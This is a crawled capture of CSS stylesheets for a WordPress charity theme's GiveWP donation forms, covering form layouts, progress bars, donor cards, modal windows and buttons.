      -webkit-transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s;
      transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s; }
  .elementor-give-forms--skin-grid-nuptse .elementor-give-form .give-card__title {
    font-size: 20px;
    font-weight: 700;
    line-height: 1.5;
    color: #151515;
    margin-bottom: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical; }
    .elementor-give-forms--skin-grid-nuptse .elementor-give-form .give-card__title a {
      color: inherit; }
  .elementor-give-forms--skin-grid-nuptse .elementor-give-form .give-card__completed {
    float: right;
    font-size: 16px;
    font-weight: 700;
    line-height: 1.5;
    color: #3F86ED;
    margin-top: -55px; }
  .elementor-give-forms--skin-grid-nuptse .elementor-give-form .give-btn-modal {
    display: inline-block;
    width: auto;
    font-size: 16px;
    font-weight: 700;
    line-height: 24px;
    color: #011F51;
    padding: 10px 30px;
    background: #7CF2AD;
    border-radius: 30px; }
    .elementor-give-forms--skin-grid-nuptse .elementor-give-form .give-btn-modal:hover {
      color: #FFFFFF;
      background: #011F51; }
  .elementor-give-forms--skin-grid-nuptse .elementor-give-form .give-goal-progress {
    font-size: 16px;
    line-height: 1.5;
    text-align: left;
    color: #151515;
    margin-bottom: 8px; }
    .elementor-give-forms--skin-grid-nuptse .elementor-give-form .give-goal-progress svg {
      border-radius: 10px; }
    .elementor-give-forms--skin-grid-nuptse .elementor-give-form .give-goal-progress .raised {
      margin-bottom: 0; }
    .elementor-give-forms--skin-grid-nuptse .elementor-give-form .give-goal-progress .income {
      font-size: 16px;
      font-weight: 700;
      color: #151515; }
    .elementor-give-forms--skin-grid-nuptse .elementor-give-form .give-goal-progress .goal-text {
      font-weight: 700;
      color: #151515; }
  @media (max-width: 575.98px) {
    .elementor-give-forms--skin-grid-nuptse .elementor-give-form {
      padding: 24px 16px; } }

.elementor-donors--default .elementor-donor {
  position: relative;
  overflow: hidden;
  text-align: center;
  -webkit-transition: all .3s;
  transition: all .3s; }
  .elementor-donors--default .elementor-donor__thumbnail {
    position: relative;
    padding-bottom: 100%;
    background: #e7e6e4;
    overflow: hidden;
    margin-bottom: 20px; }
    .elementor-donors--default .elementor-donor__thumbnail img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
      -webkit-transition: all .3s;
      transition: all .3s; }
  .elementor-donors--default .elementor-donor__title {
    font-size: 22px;
    line-height: 1.25;
    margin-bottom: 4px; }
    .elementor-donors--default .elementor-donor__title a {
      color: inherit; }
  .elementor-donors--default .elementor-donor__price {
    font-size: 20px;
    font-weight: 700;
    line-height: 1.5;
    text-transform: uppercase;
    color: #0073a8; }
    .elementor-donors--default .elementor-donor__price span {
      display: inline-block;
      vertical-align: middle;
      font-weight: 500;
      font-size: 14px; }
.elementor-donors--skin-saltoro .elementor-donor {
  position: relative;
  overflow: hidden;
  text-align: center;
  -webkit-transition: all .3s;
  transition: all .3s; }
  .elementor-donors--skin-saltoro .elementor-donor:hover .elementor-donor__overlay {
    opacity: 1; }
  .elementor-donors--skin-saltoro .elementor-donor:hover .elementor-donor__price {
    opacity: 1;
    margin-top: 0; }
  .elementor-donors--skin-saltoro .elementor-donor__thumbnail {
    position: relative;
    padding-bottom: 100%;
    background: #e7e6e4;
    overflow: hidden;
    margin-bottom: 20px;
    border-radius: 5px; }
    .elementor-donors--skin-saltoro .elementor-donor__thumbnail img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
      -webkit-transition: all .3s;
      transition: all .3s; }
  .elementor-donors--skin-saltoro .elementor-donor__overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: rgba(249, 122, 96, 0.9);
    opacity: 0;
    -webkit-transition: all .3s;
    transition: all .3s; }
  .elementor-donors--skin-saltoro .elementor-donor__price {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 3;
    font-size: 28px;
    font-weight: 700;
    line-height: 1.5;
    color: #FFFFFF;
    opacity: 0;
    margin-top: 40px;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: all .6s;
    transition: all .6s; }
    .elementor-donors--skin-saltoro .elementor-donor__price span {
      display: block;
      font-size: 16px;
      font-weight: 400;
      text-transform: uppercase; }
  .elementor-donors--skin-saltoro .elementor-donor__title {
    font-size: 22px;
    font-weight: 700;
    line-height: 1.25;
    color: #4b3381;
    margin-bottom: 0; }
    .elementor-donors--skin-saltoro .elementor-donor__title a {
      color: inherit; }
.elementor-donors--skin-taboche .elementor-donor {
  position: relative;
  background: #fff;
  padding: 25px;
  border-radius: 3px; }
  .elementor-donors--skin-taboche .elementor-donor__thumbnail {
    position: relative;
    padding-bottom: 50px;
    background: #e7e6e4;
    overflow: hidden;
    display: inline-block;
    border-radius: 50%;
    width: 50px;
    height: auto;
    vertical-align: middle;
    margin-right: 25px; }
    .elementor-donors--skin-taboche .elementor-donor__thumbnail img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
      -webkit-transition: all .3s;
      transition: all .3s; }
  .elementor-donors--skin-taboche .elementor-donor__info {
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid #e2e2e2; }
  .elementor-donors--skin-taboche .elementor-donor__author {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    line-height: 1.3;
    color: #0a0a0a;
    font-weight: bold; }
  .elementor-donors--skin-taboche .elementor-donor__price {
    display: inline-block;
    margin-left: 0;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    color: #979494; }
  .elementor-donors--skin-taboche .elementor-donor__title {
    font-size: 24px;
    line-height: 28px;
    color: #222;
    margin-bottom: 15px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    -moz-line-clamp: 2;
    -moz-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box; }
    .elementor-donors--skin-taboche .elementor-donor__title a {
      color: inherit; }

/*# sourceMappingURL=give.css.map */


--- FILE ---
content_type: text/css
request_url: https://ihope.org.au/wp-content/themes/alone/css/give.css?ver=7.0
body_size: 5028
content:
.give-goal-progress .income, .give-goal-progress .goal-text {
  font-size: 16px;
  font-weight: 500;
  line-height: 1.2;
  letter-spacing: 0;
  color: #0073a8;
}
.give-goal-progress .income {
  font-size: 30px;
}
.give-goal-progress .give-progress-bar {
  line-height: 0;
  height: 16px;
  border-radius: 2px;
  overflow: hidden;
}
.give-goal-progress .give-progress-bar > span {
  background: #0073a8;
  border-radius: 0;
}
@media (max-width: 767.98px) {
  .give-goal-progress {
    font-size: 14px;
  }
  .give-goal-progress .income {
    font-size: 24px;
  }
}
.mfp-bg {
  background: #000;
}
.modal-fade-slide.mfp-ready.mfp-bg {
  opacity: 0.85;
}
.give-modal .mfp-container {
  padding-left: 10px;
  padding-right: 10px;
}
.modal-fade-slide.give-modal .mfp-content, .give-modal .mfp-content {
  width: 100%;
  max-width: 830px;
  max-height: 85vh;
  padding: 0;
  overflow-y: auto;
  border-radius: 2px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.modal-fade-slide.give-modal .mfp-content > .give-donation-grid-item-form, .give-modal .mfp-content > .give-donation-grid-item-form, .modal-fade-slide.give-modal .mfp-content > .give-form-type-multi, .give-modal .mfp-content > .give-form-type-multi {
  max-width: 100%;
  height: auto;
  overflow: unset;
  padding: 32px 40px;
}
@media (max-width: 767.98px) {
  .modal-fade-slide.give-modal .mfp-content > .give-donation-grid-item-form, .give-modal .mfp-content > .give-donation-grid-item-form, .modal-fade-slide.give-modal .mfp-content > .give-form-type-multi, .give-modal .mfp-content > .give-form-type-multi {
    padding: 24px 32px;
  }
}
@media (max-width: 575.98px) {
  .modal-fade-slide.give-modal .mfp-content > .give-donation-grid-item-form, .give-modal .mfp-content > .give-donation-grid-item-form, .modal-fade-slide.give-modal .mfp-content > .give-form-type-multi, .give-modal .mfp-content > .give-form-type-multi {
    padding: 24px 16px;
  }
}
.modal-fade-slide.give-modal .mfp-content > .give-donation-grid-item-form > *:first-child, .give-modal .mfp-content > .give-donation-grid-item-form > *:first-child, .modal-fade-slide.give-modal .mfp-content > .give-form-type-multi > *:first-child, .give-modal .mfp-content > .give-form-type-multi > *:first-child {
  margin-top: 0;
}
.modal-fade-slide.give-modal .mfp-content > .give-donation-grid-item-form > *:last-child, .give-modal .mfp-content > .give-donation-grid-item-form > *:last-child, .modal-fade-slide.give-modal .mfp-content > .give-form-type-multi > *:last-child, .give-modal .mfp-content > .give-form-type-multi > *:last-child {
  margin-bottom: 0;
}
.give-modal .mfp-content .mfp-close, .give-modal form.give-form button.mfp-close {
  top: 10px;
  right: 10px;
  width: 40px;
  height: 40px;
  font-size: 20px;
  font-weight: 300;
  text-align: center;
  line-height: 40px;
  color: #fff;
  background-color: #333;
  outline: none;
  opacity: 1;
  border-radius: 2px;
}
.give-modal .mfp-content .mfp-close:hover, .give-modal form.give-form button.mfp-close:hover {
  background-color: #1a1a1a;
}
.give-btn {
  font-size: 14px;
  font-weight: 500;
  line-height: 58px;
  color: #fff;
  background: #0073a8;
  padding: 0 35px;
  outline: none;
  border: none;
  border-radius: 2px;
}
.give-btn:hover {
  background: #005075;
}
.mini-donation div[id*=give-form] .give-btn {
  display: inline-block;
  line-height: 54px;
  white-space: nowrap;
  color: #fff;
  margin: 0;
  padding: 0 24px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.mini-donation div[id*=give-form] .give-btn:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 18px;
  height: 16px;
  background-image: url(../images/heart-light.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  margin-right: 4px;
}
@media (max-width: 767.98px) {
  .mini-donation div[id*=give-form] .give-btn {
    font-size: 0;
    text-align: center;
    width: 54px;
    padding: 0;
  }
  .mini-donation div[id*=give-form] .give-btn:before {
    margin-right: 0;
  }
}
@media (max-width: 575.98px) {
  .mini-donation div[id*=give-form] .give-btn {
    width: 100%;
    height: 46px;
    border-radius: 0;
  }
}
.give_error, .give_warning {
  font-size: 14px;
  line-height: 24px;
}
.give_error strong, .give_warning strong {
  font-weight: 500;
}
form[id*=give-form] .give-form-title, div[id*=give-form] .give-form-title {
  font-size: 32px;
  font-weight: 600;
  margin-bottom: 16px;
}
form[id*=give-form] .give-custom-amount-text, div[id*=give-form] .give-custom-amount-text {
  display: none;
}
form[id*=give-form] .give-donation-amount, div[id*=give-form] .give-donation-amount {
  margin-bottom: 30px;
}
form[id*=give-form] .give-donation-amount .give-currency-symbol.give-currency-position-before, div[id*=give-form] .give-donation-amount .give-currency-symbol.give-currency-position-before {
  border: none;
}
form[id*=give-form] .give-donation-amount .give-currency-symbol, div[id*=give-form] .give-donation-amount .give-currency-symbol, form[id*=give-form] .give-donation-amount #give-amount-text, div[id*=give-form] .give-donation-amount #give-amount-text {
  font-size: 20px;
  font-weight: 500;
  height: 58px;
  line-height: 58px;
  color: #111;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
form[id*=give-form] .give-donation-amount .give-currency-symbol, div[id*=give-form] .give-donation-amount .give-currency-symbol {
  color: #fff;
  background: #0073a8;
  border-radius: 2px 0 0 2px;
}
form[id*=give-form] .give-donation-amount #give-amount-text, div[id*=give-form] .give-donation-amount #give-amount-text {
  padding: 0 20px;
  border-radius: 0 2px 2px 0;
}
form[id*=give-form] .give-total-wrap, div[id*=give-form] .give-total-wrap, form[id*=give-form] #give-final-total-wrap, div[id*=give-form] #give-final-total-wrap {
  margin: 15px 0 30px;
}
form[id*=give-form] .give-total-wrap .give-donation-amount, div[id*=give-form] .give-total-wrap .give-donation-amount, form[id*=give-form] #give-final-total-wrap .give-donation-amount, div[id*=give-form] #give-final-total-wrap .give-donation-amount, form[id*=give-form] .give-total-wrap.form-wrap, div[id*=give-form] .give-total-wrap.form-wrap, form[id*=give-form] #give-final-total-wrap.form-wrap, div[id*=give-form] #give-final-total-wrap.form-wrap {
  display: flex;
}
form[id*=give-form] .give-total-wrap .give-donation-amount .give-currency-symbol.give-currency-position-before, div[id*=give-form] .give-total-wrap .give-donation-amount .give-currency-symbol.give-currency-position-before, form[id*=give-form] #give-final-total-wrap .give-donation-amount .give-currency-symbol.give-currency-position-before, div[id*=give-form] #give-final-total-wrap .give-donation-amount .give-currency-symbol.give-currency-position-before {
  border: none;
}
form[id*=give-form] .give-total-wrap .give-currency-symbol, div[id*=give-form] .give-total-wrap .give-currency-symbol, form[id*=give-form] #give-final-total-wrap .give-currency-symbol, div[id*=give-form] #give-final-total-wrap .give-currency-symbol, form[id*=give-form] .give-total-wrap #give-amount, div[id*=give-form] .give-total-wrap #give-amount, form[id*=give-form] #give-final-total-wrap #give-amount, div[id*=give-form] #give-final-total-wrap #give-amount, form[id*=give-form] .give-total-wrap .give-donation-total-label, div[id*=give-form] .give-total-wrap .give-donation-total-label, form[id*=give-form] #give-final-total-wrap .give-donation-total-label, div[id*=give-form] #give-final-total-wrap .give-donation-total-label, form[id*=give-form] .give-total-wrap .give-final-total-amount, div[id*=give-form] .give-total-wrap .give-final-total-amount, form[id*=give-form] #give-final-total-wrap .give-final-total-amount, div[id*=give-form] #give-final-total-wrap .give-final-total-amount {
  font-size: 20px;
  font-weight: 500;
  height: 58px;
  line-height: 58px;
  color: #0073a8;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
form[id*=give-form] .give-total-wrap .give-currency-symbol, div[id*=give-form] .give-total-wrap .give-currency-symbol, form[id*=give-form] #give-final-total-wrap .give-currency-symbol, div[id*=give-form] #give-final-total-wrap .give-currency-symbol, form[id*=give-form] .give-total-wrap .give-donation-total-label, div[id*=give-form] .give-total-wrap .give-donation-total-label, form[id*=give-form] #give-final-total-wrap .give-donation-total-label, div[id*=give-form] #give-final-total-wrap .give-donation-total-label {
  color: #fff;
  background: #0073a8;
  border-radius: 2px 0 0 2px;
}
form[id*=give-form] .give-total-wrap .give-donation-amount #give-amount, div[id*=give-form] .give-total-wrap .give-donation-amount #give-amount, form[id*=give-form] #give-final-total-wrap .give-donation-amount #give-amount, div[id*=give-form] #give-final-total-wrap .give-donation-amount #give-amount {
  padding: 0 16px;
}
form[id*=give-form] .give-total-wrap .give-donation-total-label, div[id*=give-form] .give-total-wrap .give-donation-total-label, form[id*=give-form] #give-final-total-wrap .give-donation-total-label, div[id*=give-form] #give-final-total-wrap .give-donation-total-label {
  display: block;
  font-size: 14px;
  font-weight: 500;
  white-space: nowrap;
  color: #fff;
  background: #0073a8;
  margin: 0;
  padding-right: 12px;
}
form[id*=give-form] .give-total-wrap #give-amount, div[id*=give-form] .give-total-wrap #give-amount, form[id*=give-form] #give-final-total-wrap #give-amount, div[id*=give-form] #give-final-total-wrap #give-amount, form[id*=give-form] .give-total-wrap .give-final-total-amount, div[id*=give-form] .give-total-wrap .give-final-total-amount, form[id*=give-form] #give-final-total-wrap .give-final-total-amount, div[id*=give-form] #give-final-total-wrap .give-final-total-amount {
  width: 100%;
  border-radius: 0 2px 2px 0;
}
form[id*=give-form] .give-total-wrap, div[id*=give-form] .give-total-wrap {
  margin: 0 0 30px;
}
form[id*=give-form] #give-donation-level-button-wrap, div[id*=give-form] #give-donation-level-button-wrap {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(90px, 1fr));
  grid-gap: 15px;
  margin-bottom: 30px;
}
form[id*=give-form] #give-donation-level-button-wrap:before, div[id*=give-form] #give-donation-level-button-wrap:before, form[id*=give-form] #give-donation-level-button-wrap:after, div[id*=give-form] #give-donation-level-button-wrap:after {
  display: none;
}
form[id*=give-form] #give-donation-level-button-wrap li, div[id*=give-form] #give-donation-level-button-wrap li {
  margin: 0;
}
form[id*=give-form] #give-donation-level-button-wrap .give-btn, div[id*=give-form] #give-donation-level-button-wrap .give-btn {
  display: inline-block;
  width: 100%;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
  text-transform: inherit;
  color: #333;
  background: #fff;
  margin: 0;
  padding: 16px 12px;
  outline: none;
  overflow: hidden;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
form[id*=give-form] #give-donation-level-button-wrap .give-btn:hover, div[id*=give-form] #give-donation-level-button-wrap .give-btn:hover {
  color: #0073a8;
  border-color: #0073a8;
}
form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level, div[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level {
  color: #fff;
  background: #0073a8;
  border-color: #0073a8;
}
form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level:hover, div[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level:hover {
  color: #fff;
}
form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-btn-level-custom, div[id*=give-form] #give-donation-level-button-wrap .give-btn.give-btn-level-custom {
  height: 58px;
  padding: 8px;
  line-height: 1;
}
form[id*=give-form] #give-donation-level-radio-list, div[id*=give-form] #give-donation-level-radio-list {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
  grid-column-gap: 10px;
  grid-row-gap: 5px;
  margin-bottom: 30px;
}
form[id*=give-form] #give-donation-level-radio-list:before, div[id*=give-form] #give-donation-level-radio-list:before, form[id*=give-form] #give-donation-level-radio-list:after, div[id*=give-form] #give-donation-level-radio-list:after {
  display: none;
}
form[id*=give-form] #give-donation-level-radio-list li, div[id*=give-form] #give-donation-level-radio-list li {
  margin: 0;
}
form[id*=give-form] #give-donation-level-radio-list li input, div[id*=give-form] #give-donation-level-radio-list li input {
  display: none;
}
form[id*=give-form] #give-donation-level-radio-list li label, div[id*=give-form] #give-donation-level-radio-list li label {
  position: relative;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
  color: #333;
  padding-left: 24px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
form[id*=give-form] #give-donation-level-radio-list li label:hover, div[id*=give-form] #give-donation-level-radio-list li label:hover {
  color: #0073a8;
}
form[id*=give-form] #give-donation-level-radio-list li label:before, div[id*=give-form] #give-donation-level-radio-list li label:before {
  content: "";
  position: absolute;
  top: 4px;
  left: 0;
  width: 12px;
  height: 12px;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: 12px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
form[id*=give-form] #give-donation-level-radio-list li label:after, div[id*=give-form] #give-donation-level-radio-list li label:after {
  content: "";
  position: absolute;
  top: 6px;
  left: 2px;
  width: 10px;
  height: 10px;
  background: #0073a8;
  opacity: 0;
  border-radius: 10px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
form[id*=give-form] #give-donation-level-radio-list li input.give-radio-level-custom + label, div[id*=give-form] #give-donation-level-radio-list li input.give-radio-level-custom + label {
  line-height: 20px;
}
form[id*=give-form] #give-donation-level-radio-list li input.give-default-level + label, div[id*=give-form] #give-donation-level-radio-list li input.give-default-level + label {
  color: #0073a8;
}
form[id*=give-form] #give-donation-level-radio-list li input.give-default-level + label:after, div[id*=give-form] #give-donation-level-radio-list li input.give-default-level + label:after {
  opacity: 1;
}
form[id*=give-form] select.give-select-level, div[id*=give-form] select.give-select-level {
  width: 100%;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
  background-color: #fff;
  padding: 16px 36px 16px 24px;
  margin-bottom: 30px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
}
form[id*=give-form] legend, div[id*=give-form] legend {
  font-size: 16px;
  font-weight: 500;
  border-color: rgba(0, 0, 0, 0.1);
}
form[id*=give-form] .form-row label, div[id*=give-form] .form-row label {
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
}
form[id*=give-form] .give_terms_links, div[id*=give-form] .give_terms_links {
  font-size: 13px;
  line-height: 24px;
  color: #0073a8;
  -webkit-box-shadow: 0px 1px 0px #0073a8;
  box-shadow: 0px 1px 0px #0073a8;
}
form[id*=give-form] .give_terms_links:hover, div[id*=give-form] .give_terms_links:hover {
  background: rgba(0, 115, 168, .1);
  -webkit-box-shadow: 0px 2px 0px #0073a8;
  box-shadow: 0px 2px 0px #0073a8;
}
form[id*=give-form] #give_terms, div[id*=give-form] #give_terms, form[id*=give-form] #give_offline_payment_info, div[id*=give-form] #give_offline_payment_info {
  font-size: 12px;
  line-height: 20px;
  margin: 0 0 15px;
}
form[id*=give-form] #give_terms > *, div[id*=give-form] #give_terms > *, form[id*=give-form] #give_offline_payment_info > *, div[id*=give-form] #give_offline_payment_info > * {
  line-height: unset;
  margin: 12px 0;
}
form[id*=give-form] #give_terms > *:first-child, div[id*=give-form] #give_terms > *:first-child, form[id*=give-form] #give_offline_payment_info > *:first-child, div[id*=give-form] #give_offline_payment_info > *:first-child {
  margin-top: 0;
}
form[id*=give-form] #give_terms > *:last-child, div[id*=give-form] #give_terms > *:last-child, form[id*=give-form] #give_offline_payment_info > *:last-child, div[id*=give-form] #give_offline_payment_info > *:last-child {
  margin-bottom: 0;
}
form[id*=give-form] #give_terms ul, div[id*=give-form] #give_terms ul, form[id*=give-form] #give_offline_payment_info ul, div[id*=give-form] #give_offline_payment_info ul, form[id*=give-form] #give_terms ol, div[id*=give-form] #give_terms ol, form[id*=give-form] #give_offline_payment_info ol, div[id*=give-form] #give_offline_payment_info ol {
  padding-left: 28px;
}
form[id*=give-form] #give_terms_agreement input[type=checkbox], div[id*=give-form] #give_terms_agreement input[type=checkbox] {
  display: none;
}
form[id*=give-form] #give_terms_agreement label, div[id*=give-form] #give_terms_agreement label {
  position: relative;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
  color: #333;
  padding-left: 24px;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
form[id*=give-form] #give_terms_agreement label:hover, div[id*=give-form] #give_terms_agreement label:hover {
  color: #0073a8;
}
form[id*=give-form] #give_terms_agreement label:before, div[id*=give-form] #give_terms_agreement label:before {
  content: "";
  position: absolute;
  top: 4px;
  left: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: 2px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
form[id*=give-form] #give_terms_agreement input[type=checkbox]:checked + label, div[id*=give-form] #give_terms_agreement input[type=checkbox]:checked + label {
  color: #0073a8;
}
form[id*=give-form] #give_terms_agreement input[type=checkbox]:checked + label:before, div[id*=give-form] #give_terms_agreement input[type=checkbox]:checked + label:before {
  background-color: #0073a8;
  background-image: url(../images/tick-light.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 12px;
  border-color: #0073a8;
}
form[id*=give-form] #give-gateway-radio-list > li input[type=radio], div[id*=give-form] #give-gateway-radio-list > li input[type=radio] {
  display: none;
}
form[id*=give-form] #give-gateway-radio-list > li label, div[id*=give-form] #give-gateway-radio-list > li label {
  position: relative;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
  color: #333;
  padding-left: 24px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
form[id*=give-form] #give-gateway-radio-list > li label:hover, div[id*=give-form] #give-gateway-radio-list > li label:hover {
  color: #0073a8;
}
form[id*=give-form] #give-gateway-radio-list > li label:before, div[id*=give-form] #give-gateway-radio-list > li label:before {
  content: "";
  position: absolute;
  top: 4px;
  left: 0;
  width: 12px;
  height: 12px;
  border-radius: 12px;
  -webkit-box-shadow: 0 0 2px #000;
  box-shadow: 0 0 2px #000;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
form[id*=give-form] #give-gateway-radio-list > li label:after, div[id*=give-form] #give-gateway-radio-list > li label:after {
  content: "";
  position: absolute;
  top: 6px;
  left: 2px;
  width: 8px;
  height: 8px;
  background: #0073a8;
  opacity: 0;
  border-radius: 10px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
form[id*=give-form] #give-gateway-radio-list > li.give-gateway-option-selected label, div[id*=give-form] #give-gateway-radio-list > li.give-gateway-option-selected label {
  color: #0073a8;
}
form[id*=give-form] #give-gateway-radio-list > li.give-gateway-option-selected label:after, div[id*=give-form] #give-gateway-radio-list > li.give-gateway-option-selected label:after {
  opacity: 1;
}
form[id*=give-form] .form-row input[type=text], div[id*=give-form] .form-row input[type=text], form[id*=give-form] .form-row input[type=tel], div[id*=give-form] .form-row input[type=tel], form[id*=give-form] .form-row input[type=email], div[id*=give-form] .form-row input[type=email], form[id*=give-form] .form-row input[type=url], div[id*=give-form] .form-row input[type=url], form[id*=give-form] .form-row input[type=password], div[id*=give-form] .form-row input[type=password], form[id*=give-form] .form-row select, div[id*=give-form] .form-row select, form[id*=give-form] .form-row textarea, div[id*=give-form] .form-row textarea {
  font-size: 16px;
  line-height: 24px;
  padding: 16px 24px;
  border-color: rgba(0, 0, 0, 0.1);
  border-radius: 2px;
}
form[id*=give-form] > .give-btn, div[id*=give-form] > .give-btn, form[id*=give-form] .give-submit, div[id*=give-form] .give-submit {
  width: 100%;
  font-size: 14px;
  font-weight: 700;
  line-height: 58px;
  text-transform: uppercase;
  color: #fff;
  background: #0073a8;
  margin-top: 15px;
  padding: 0 16px;
  outline: none;
  border: none;
  border-radius: 2px;
}
form[id*=give-form] > .give-btn.give-btn-modal, div[id*=give-form] > .give-btn.give-btn-modal, form[id*=give-form] .give-submit.give-btn-modal, div[id*=give-form] .give-submit.give-btn-modal {
  margin-bottom: 0;
}
form[id*=give-form] > .give-btn:hover, div[id*=give-form] > .give-btn:hover, form[id*=give-form] .give-submit:hover, div[id*=give-form] .give-submit:hover {
  background: #005075;
}
form[id*=give-form].give-display-modal .give-btn, div[id*=give-form].give-display-modal .give-btn, form[id*=give-form].give-display-reveal .give-btn, div[id*=give-form].give-display-reveal .give-btn {
  margin-bottom: 0;
}
@media (max-width: 767.98px) {
  form[id*=give-form] .give-form-title, div[id*=give-form] .give-form-title {
    font-size: 24px;
  }
  form[id*=give-form] .give-donation-amount .give-currency-symbol, div[id*=give-form] .give-donation-amount .give-currency-symbol, form[id*=give-form] .give-donation-amount #give-amount-text, div[id*=give-form] .give-donation-amount #give-amount-text {
    font-size: 18px;
    height: 48px;
    line-height: 48px;
  }
  form[id*=give-form] .give-total-wrap .give-currency-symbol, div[id*=give-form] .give-total-wrap .give-currency-symbol, form[id*=give-form] #give-final-total-wrap .give-currency-symbol, div[id*=give-form] #give-final-total-wrap .give-currency-symbol, form[id*=give-form] .give-total-wrap #give-amount, div[id*=give-form] .give-total-wrap #give-amount, form[id*=give-form] #give-final-total-wrap #give-amount, div[id*=give-form] #give-final-total-wrap #give-amount, form[id*=give-form] .give-total-wrap .give-donation-total-label, div[id*=give-form] .give-total-wrap .give-donation-total-label, form[id*=give-form] #give-final-total-wrap .give-donation-total-label, div[id*=give-form] #give-final-total-wrap .give-donation-total-label, form[id*=give-form] .give-total-wrap .give-final-total-amount, div[id*=give-form] .give-total-wrap .give-final-total-amount, form[id*=give-form] #give-final-total-wrap .give-final-total-amount, div[id*=give-form] #give-final-total-wrap .give-final-total-amount {
    font-size: 18px;
    height: 48px;
    line-height: 48px;
  }
  form[id*=give-form] .give-total-wrap .give-donation-total-label, div[id*=give-form] .give-total-wrap .give-donation-total-label, form[id*=give-form] #give-final-total-wrap .give-donation-total-label, div[id*=give-form] #give-final-total-wrap .give-donation-total-label {
    font-size: 13px;
  }
  form[id*=give-form] #give-donation-level-button-wrap .give-btn, div[id*=give-form] #give-donation-level-button-wrap .give-btn {
    padding: 11px 12px;
  }
  form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-btn-level-custom, div[id*=give-form] #give-donation-level-button-wrap .give-btn.give-btn-level-custom {
    height: 48px;
    padding: 4px;
  }
  form[id*=give-form] select.give-select-level, div[id*=give-form] select.give-select-level {
    padding: 11px 36px 11px 16px;
  }
  form[id*=give-form] .form-row input[type=text], div[id*=give-form] .form-row input[type=text], form[id*=give-form] .form-row input[type=tel], div[id*=give-form] .form-row input[type=tel], form[id*=give-form] .form-row input[type=email], div[id*=give-form] .form-row input[type=email], form[id*=give-form] .form-row input[type=url], div[id*=give-form] .form-row input[type=url], form[id*=give-form] .form-row input[type=password], div[id*=give-form] .form-row input[type=password], form[id*=give-form] .form-row select, div[id*=give-form] .form-row select, form[id*=give-form] .form-row textarea, div[id*=give-form] .form-row textarea {
    font-size: 14px;
    padding: 11px 16px;
  }
  form[id*=give-form] > .give-btn, div[id*=give-form] > .give-btn, form[id*=give-form] .give-submit, div[id*=give-form] .give-submit {
    font-size: 13px;
    line-height: 48px;
  }
}
.donations-give-form-wrap {
  background: #fff;
  overflow: hidden;
  border-radius: 2px;
}
.donations-give-form-wrap .give-card__media {
  position: relative;
  overflow: hidden;
  padding-bottom: 66%;
  background: #e7e6e4;
}
.donations-give-form-wrap .give-card__media img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.donations-give-form-wrap .give-card__body {
  padding: 24px 32px;
}
.donations-give-form-wrap .give-card__body .give-goal-progress {
  margin-bottom: 24px;
}
.donations-give-form-wrap .give-card__body .give-goal-progress .raised {
  margin-bottom: 4px;
}
.donations-give-form-wrap .give-card__body .give-card__title {
  font-weight: 500;
  font-size: 20px;
  line-height: 30px;
  margin-bottom: 12px;
}
.donations-give-form-wrap .give-card__body .give-card__text {
  margin: 0 0 24px;
}
.donations-give-form-wrap .give-card__body .give-card__button {
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
  color: #fff;
  background: #0073a8;
  padding: 12px 24px;
  border-radius: 2px;
}
